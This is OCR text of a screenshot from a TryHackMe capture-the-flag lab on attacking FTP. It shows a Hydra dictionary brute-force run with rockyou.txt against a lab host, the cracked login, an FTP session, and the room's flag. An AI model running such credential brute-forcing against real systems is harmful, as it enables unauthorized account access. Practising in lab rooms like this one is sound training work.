 TryHackMe | Network Services
tryhackme.com/room/networkservices#
Title
IP Address
Expires
ftpfinal
10.10.87.163
1h 14m 14s
hour
Woop woop! Your
answer is correct.
Woop woop! Your
answer is correct.
Task 8 Understanding FTP
Task 9 Enumerating FTP
Task 10 Exploiting FTP
Task 11 Expanding Your Knowledge
Further Learning
There is no checklist of things to learn until you've officially
learnt everything you can. There will always be things that
surprise us all, especially in the sometimes abstract logical
problems of capture the flag challenges. But, as with anything,
practice makes perfect. We can all look back on the things we've
learnt after completing something challenging and I hope you
feel the same about this room.
Reading
Kali - VMware Workstation
File Edit View VM Tabs Help
rockyou.txt github - Goo...
kali@kali: ~
10:00 PM
kali@kali: ~
File Actions Edit View Help
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ hydra -t 4 -l mike -P /home/kali/rockyou.txt -vV 10.10.87.163 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-04 21:59:45
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ftp://10.10.87.163:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.87.163 - login "mike" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.87.163 - login "mike" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.87.163 - login "mike" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.87.163 - login "mike" - pass "password" - 4 of 14344398 [child 3] (0/0)
[21][ftp] host: 10.10.87.163 login: mike password: password
[STATUS] attack finished for 10.10.87.163 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-04 21:59:50
┌──(kali㉿kali)-[~]
└─$ ftp 10.10.87.163
Connected to 10.10.87.163.
220 Welcome to the administrator FTP service.
Name (10.10.87.163:kali): mike
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx 2 0 0 4096 Apr 24 2020 ftp
-rwxrwxrwx 1 0 0 26 Apr 24 2020 ftp.txt
226 Directory send OK.
ftp> get ftp.txt
local: ftp.txt remote: ftp.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ftp.txt (26 bytes).
226 Transfer complete.
26 bytes received in 0.00 secs (193.8216 kB/s)
ftp> bye
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ cat ftp.txt
THM{y0u_g0t_th3_ftp_fl4g}
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
76°F AQI 101
8:00 PM
8/4/2021